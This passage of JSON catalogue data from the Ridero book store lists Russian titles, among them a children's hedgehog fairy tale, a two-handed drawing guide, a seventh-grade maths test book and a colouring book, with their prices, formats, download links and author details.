Империя","slug":"rossiyskaya-imperiya"}],"pageCount":624,"basis":"events"},{"skuId":"5c62c74f3c795307004b8145","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c62c74f3c795307004b8145","name":"digital","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"audio","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw","currency":"RUB","price":473,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw-eu","currency":"RUB","price":446,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":6}],"publishedAt":"2019-02-12T13:17:03.265Z","updatedAt":"2022-08-24T21:20:17.320Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","audio-w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/cover-audio.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_yozhikov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_yozhikov","freeTextLength":25,"categories":[{"skuId":"5c62c74f3c795307004b8145","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":66,"label":{"de":"Abenteuer","en":"FICTION / Action & Adventure","lv":"Piedzīvojumi","pl":"Przygoda","ru":"Приключения"},"BISAC":"FIC002000","fb2":"adventure","UDC":"82-3","BBC":"84","thema_code":"FJ","thema_path":"Books/F/FJ","thema_names":{"en-US":"Books / Художественная литература / Adventure fiction","ru-RU":"Книги / Художественная литература / Приключения","pl-PL":"Książki / Proza fabularna / Literatura przygodowa","de-DE":"Bücher / Художественная литература / Adventure fiction","lv-LV":"Grāmatas / Художественная литература / Adventure fiction"},"slug":"fiction-related-items/adventure-fiction","listingId":"thema-fiction-related-items--adventure-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1515737,"skuId":"5c62c74f3c795307004b8145","firstName":"Ольга","lastName":"Белякова","middleName":"","slug":"belyakova_olga_mfbrw","uri":"https://ridero.ru/author/belyakova_olga_mfbrw/"}],"authorName":"Ольга Белякова","authorPhotoUri":"","authorBio":"Ольга Белякова родилась в большой и дружной семье в небольшом городке. Её сознательное детство выпало на сложные девяностые. Она как старший ребенок помогала родителям с младшими сестрами. Учила их быть добрыми, честными и трудолюбивыми. В ее жизненных принципах на первом месте стоят такие понятия, как справедливость, сострадание и любовь. Теперь, став взрослой, Ольга воспитывает 2-х детей и принимает участие в воспитании 5-ти племянников. Именно для них и была написана сказка «История ёжиков»","authorExternalUri":"","title":"История Ёжиков","subtitle":"","bookUri":"https://ridero.ru/books/istoriya_yozhikov/","quote":"","description":"На небольшой поляне, в тихом, заброшенном уголке леса два маленьких ежонка Лизи и Тим не могли даже представить себе, что с ними случится такая удивительная история, когда они нашли странный, ни на что не похожий предмет. По непонятным причинам у ежат исчезает старшая сестра, но кроме них этого почему-то никто не замечает. Смогут ли малыши самостоятельно исправить то, что натворили? Куда ещё забросит их магический камень?","isbn":"978-5-4496-3131-2","slug":"istoriya_yozhikov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/pdf-read.pdf","audio":{"zip":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.zip","meta":{"size":41651542,"bitRate":362877,"duration":1981.751134,"formatName":"mp3"}},"m4b":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.m4b","meta":{"size":33143717,"bitRate":133795,"duration":1981.751,"formatName":"m4b"}},"mp3-free":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/free/978-5-4496-3131-2.mp3","meta":{"size":1442431,"bitRate":128153,"duration":90.044082,"formatName":"mp3"}}},"revisionId":"rev.2022-08-24T21:20:14.918Z","totalReviewCount":9,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c62c74f3c795307004b8145"],"genreVector":[{"key":"sf_detective","value":0.15147156746869883,"displayName":"sf_detective"},{"key":"love_contemporary","value":0.09643831692452161,"displayName":"love_contemporary"},{"key":"popadanec","value":0.08216508631283251,"displayName":"popadanec"},{"key":"children","value":0.03965860473792051,"displayName":"children"},{"key":"love_sf","value":0.03766774214512171,"displayName":"love_sf"}],"annotations":[{"skuId":"5c62c74f3c795307004b8145","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2019-02-12T13:45:24.104Z"},{"skuId":"5c62c74f3c795307004b8145","type":"listing__interesting","id":"listing__interesting","clientId":"store-admin","createdAt":"2019-03-29T10:09:28.090Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5e7b4e5160b6f4442b2544c8","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw","currency":"RUB","price":834,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw-eu","currency":"RUB","price":2525,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-25T12:28:01.266Z","updatedAt":"2022-08-27T01:35:48.201Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/risuem_obeimi_rukami?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/risuem_obeimi_rukami","freeTextLength":25,"categories":[{"skuId":"5e7b4e5160b6f4442b2544c8","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1525983,"skuId":"5e7b4e5160b6f4442b2544c8","firstName":"Елена","lastName":"Рунова","middleName":"","slug":"runova_elena_valerevna_xugv","uri":"https://ridero.ru/author/runova_elena_valerevna_xugv/"}],"authorName":"Елена Рунова","authorPhotoUri":"","authorBio":"Канд. экон. наук, доцент, автор методики «Гимнастика для ума за 21 день», «Эмоциональный интеллект для детей: искусство управления собой и другими», «Эффективное чтение: управление без тайн», «Ментальная арифметика», руководитель онлайн-студии интеллектуального развития. Опубликовано свыше 50 публикаций (научные статьи и учебные пособия).","authorExternalUri":"","title":"Рисуем обеими руками","subtitle":"","bookUri":"https://ridero.ru/books/risuem_obeimi_rukami/","quote":"","description":"Рисование двумя руками рекомендуется для детей с трех лет, поскольку именно в этот период родители начинают активно обучать ребенка алфавиту, цифрам, счету и другим навыкам. При этом обучении они преимущественно задействуют левое полушарие, отвечающее за логику и структуру. Вместе с тем важно развивать интуицию, воображение, творчество, что обеспечивается навыком рисовать двумя руками одновременно.","isbn":"978-5-4498-4744-7","slug":"risuem_obeimi_rukami","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T01:35:45.884Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e7b4e5160b6f4442b2544c8"],"genreVector":[{"key":"sci_psychology","value":0.18473567865727383,"displayName":"sci_psychology"},{"key":"religion_self","value":0.11511598468471704,"displayName":"religion_self"},{"key":"computers","value":0.10845806286432375,"displayName":"computers"},{"key":"management","value":0.07128647730251328,"displayName":"management"},{"key":"sci_medicine","value":0.05742352362363573,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":40,"basis":"events"},{"skuId":"5d5f8913ebd65e0007be978a","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw","currency":"RUB","price":551,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"paper-a5-bw-eu","currency":"RUB","price":568,"description":"","pageCount":64,"count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5d5f8913ebd65e0007be978a","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-08-23T06:34:59.811Z","updatedAt":"2022-08-28T18:27:34.286Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/matematika-7?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/matematika-7","freeTextLength":25,"categories":[{"skuId":"5d5f8913ebd65e0007be978a","id":40,"label":{"de":"Matematik","en":"MATHEMATICS / General","lv":"Matemātika","pl":"Matematyka","ru":"Математика"},"BISAC":"MAT000000","fb2":"sci_math","UDC":"51","BBC":"22.1","thema_code":"PB","thema_path":"Books/P/PB","thema_names":{"en-US":"Books / Естественные науки / Mathematics","ru-RU":"Книги / Естественные науки / Математика","pl-PL":"Książki / Matematyka i nauki ścisłe / Matematyka","de-DE":"Bücher / Естественные науки / Mathematics","lv-LV":"Grāmatas / Естественные науки / Mathematics"},"slug":"mathematics-science/mathematics","listingId":"thema-mathematics-science--mathematics"}],"authors":[{"id":1534974,"skuId":"5d5f8913ebd65e0007be978a","firstName":"Артем","lastName":"Капин","middleName":"Витальевич","slug":"kapin_artem_vitalevich_dv4md","uri":"https://ridero.ru/author/kapin_artem_vitalevich_dv4md/"}],"authorName":"Артем Капин","authorPhotoUri":"","authorBio":"Пособие соответствует ФГОС ООО и рекомендовано для использования в работе с обучающимися 7 класса.","authorExternalUri":"","title":"Математика-7","subtitle":"Контрольные работы","bookUri":"https://ridero.ru/books/matematika-7/","quote":"","description":"Математика — инструмент, который используется во всех без исключения современных науках, программировании и инженерии. Все, что находится вокруг вас, может быть описано и/или спроектировано с разной степенью точности на языке математики. Этот язык позволяет выразить окружающий нас мир на языке чисел, формул, математических закономерностей, из которых в некоторых случаях получается вывести другие закономерности, не следующие напрямую из эксперимента или наблюдения.","isbn":"978-5-0050-2526-5","slug":"matematika-7","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/978-5-0050-2526-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d5f8913ebd65e0007be978a?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-08/5d5f8913ebd65e0007be978a/rev.2022-08-28T18:27:32.389Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T18:27:32.389Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d5f8913ebd65e0007be978a"],"genreVector":[{"key":"sci_philosophy","value":0.38447768765544954,"displayName":"sci_philosophy"},{"key":"computers","value":0.25203876187581464,"displayName":"computers"},{"key":"sci_psychology","value":0.097230161322927,"displayName":"sci_psychology"},{"key":"management","value":0.07032752937073543,"displayName":"management"},{"key":"sci_linguistic","value":0.03888898692627682,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":64,"basis":"events"}],"authorsBooks":{"total":1,"max_score":187.09694,"hits":[{"_index":"bookpublished202601190100","_type":"_doc","_id":"5c8e0c8f618ec60700b23e99","_score":187.09694,"_source":{"total_categories":1,"ridero_locale":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw-eu","currency":"RUB","price":2445,"description":"","pageCount":74,"count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4496-4929-4","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","author_trigram":"Марина Новикова","annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"ridero_domain":"ru","title":"Раскраски. Домашние животные и птицы","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","genres":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"sorting":{"price":20},"id":"5c8e0c8f618ec60700b23e99","ridero_zone":"ru","modified_at":"2024-05-05T12:11:20.340Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","store":"amazon","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91795","store":"wildberries_digital","price":0},{"type":"paper-a4-bw","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","store":"litres","price":0},{"type":"paper-a4-bw","url":"https://www.ozon.ru/context/detail/id/160020627/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.13074966980540423,"displayName":"antique"},{"key":"sci_biology","value":0.07798979485044504,"displayName":"sci_biology"},{"key":"adv_animal","value":0.06157765667195315,"displayName":"adv_animal"},{"key":"home_pets","value":0.055320232528181364,"displayName":"home_pets"},{"key":"sci_linguistic","value":0.04309486279224575,"displayName":"sci_linguistic"}],"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","author":"Марина Новикова","ageclass":"0","total_pages":74,"tags":["птицы"],"authorphoto_section_pic":"","extendedTags":[{"tag":"птицы","slug":"pticy"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"Марина Новикова","slug":"novikova_marina_1r1t0","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":6932515,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B07PVB6LF5","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932517,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/91795","format":"digital","createdAt":"2024-05-05T15:09:42.100Z"},{"id":6932518,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/37065727/detail.aspx","format":"paper-a4-bw","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932516,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","format":"digital","createdAt":"2024-05-05T15:09:42.099Z"},{"id":6932519,"skuId":"5c8e0c8f618ec60700b23e99","storeId":"ozon","storeName":"Ozon